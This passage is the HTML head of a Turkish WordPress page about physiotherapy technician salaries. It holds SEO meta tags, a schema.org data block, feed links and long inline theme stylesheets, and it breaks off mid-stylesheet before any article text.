

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nekadarmaasi.com/fizyoterapi-teknikeri-maasi-2022/
body_size: 18451
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Fizyoterapi Teknikeri Maaşı 2022 | Güncel Maaşlar 2024</title>
<meta name="description" content="2022 yılı Fizik Tedavi Teknikeri maaşları şimdi Kariyer.net&#039;te! Fizik Tedavi Teknikeri pozisyonu ve ne kadar maaş alır diye merak ettiğin diğer binlerce ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nekadarmaasi.com/fizyoterapi-teknikeri-maasi-2022/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fizyoterapi Teknikeri Maaşı 2022 | Güncel Maaşlar 2024" />
<meta property="og:description" content="2022 yılı Fizik Tedavi Teknikeri maaşları şimdi Kariyer.net&#039;te! Fizik Tedavi Teknikeri pozisyonu ve ne kadar maaş alır diye merak ettiğin diğer binlerce ..." />
<meta property="og:url" content="https://www.nekadarmaasi.com/fizyoterapi-teknikeri-maasi-2022/" />
<meta property="og:site_name" content="Güncel Maaşlar 2024" />
<meta property="article:publisher" content="https://www.facebook.com/nekadarmaasi" />
<meta property="article:tag" content="Fizyoterapi Teknikeri Maaşı 2022" />
<meta property="article:section" content="Diğer" />
<meta property="og:updated_time" content="2022-07-18T20:41:19+03:00" />
<meta property="article:published_time" content="2022-05-18T14:23:07+03:00" />
<meta property="article:modified_time" content="2022-07-18T20:41:19+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fizyoterapi Teknikeri Maaşı 2022 | Güncel Maaşlar 2024" />
<meta name="twitter:description" content="2022 yılı Fizik Tedavi Teknikeri maaşları şimdi Kariyer.net&#039;te! Fizik Tedavi Teknikeri pozisyonu ve ne kadar maaş alır diye merak ettiğin diğer binlerce ..." />
<meta name="twitter:site" content="@nekadarmaasi" />
<meta name="twitter:creator" content="@nekadarmaasi" />
<meta name="twitter:label1" content="Okuma süresi" />
<meta name="twitter:data1" content="4 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.nekadarmaasi.com/#person","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","url":"https://www.nekadarmaasi.com","sameAs":["https://www.facebook.com/nekadarmaasi","https://twitter.com/nekadarmaasi"],"logo":{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/#logo","url":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","contentUrl":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","caption":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","inLanguage":"tr","width":"512","height":"120"},"image":{"@id":"https://www.nekadarmaasi.com/#logo"}},{"@type":"WebSite","@id":"https://www.nekadarmaasi.com/#website","url":"https://www.nekadarmaasi.com","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","url":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","width":"512","height":"120","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.nekadarmaasi.com/fizyoterapi-teknikeri-maasi-2022/#webpage","url":"https://www.nekadarmaasi.com/fizyoterapi-teknikeri-maasi-2022/","name":"Fizyoterapi Teknikeri Maa\u015f\u0131 2022 | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-05-18T14:23:07+03:00","dateModified":"2022-07-18T20:41:19+03:00","isPartOf":{"@id":"https://www.nekadarmaasi.com/#website"},"primaryImageOfPage":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.nekadarmaasi.com/fizyoterapi-teknikeri-maasi-2022/#author","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=robohash&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=robohash&amp;r=g","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Fizyoterapi Teknikeri Maa\u015f\u0131 2022 | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-05-18T14:23:07+03:00","dateModified":"2022-07-18T20:41:19+03:00","author":{"@id":"https://www.nekadarmaasi.com/fizyoterapi-teknikeri-maasi-2022/#author"},"publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"description":"2022 y\u0131l\u0131 Fizik Tedavi Teknikeri maa\u015flar\u0131 \u015fimdi Kariyer.net&#039;te! Fizik Tedavi Teknikeri pozisyonu ve ne kadar maa\u015f al\u0131r diye merak etti\u011fin di\u011fer binlerce\u00a0...","name":"Fizyoterapi Teknikeri Maa\u015f\u0131 2022 | G\u00fcncel Maa\u015flar 2024","@id":"https://www.nekadarmaasi.com/fizyoterapi-teknikeri-maasi-2022/#richSnippet","isPartOf":{"@id":"https://www.nekadarmaasi.com/fizyoterapi-teknikeri-maasi-2022/#webpage"},"image":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.nekadarmaasi.com/fizyoterapi-teknikeri-maasi-2022/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; akışı" href="https://www.nekadarmaasi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; yorum akışı" href="https://www.nekadarmaasi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; Fizyoterapi Teknikeri Maaşı 2022 yorum akışı" href="https://www.nekadarmaasi.com/fizyoterapi-teknikeri-maasi-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Ffizyoterapi-teknikeri-maasi-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Ffizyoterapi-teknikeri-maasi-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html 